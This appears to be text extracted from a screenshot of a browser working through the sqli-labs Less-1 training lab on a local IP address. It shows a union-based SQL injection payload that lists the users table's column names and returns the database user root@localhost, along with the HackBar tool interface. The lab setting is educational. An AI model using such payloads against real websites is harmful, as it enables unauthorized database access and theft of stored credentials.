 192.168.225.132/sqli-labs/Less-1/?id=0' union select 1,(select group_concat(column_name) from information_schema.columns where table_na
bur
10
狐官方站点 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),user()-- ' LIMIT 0,1
ur Login name:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username,password
Your Password:root@localhost
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
ryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
http://192.168.225.132/sqli-labs/Less-1/?id=0' union select 1,(select group_concat(column_name) from
information_schema.columns where table_name='users'),user()--+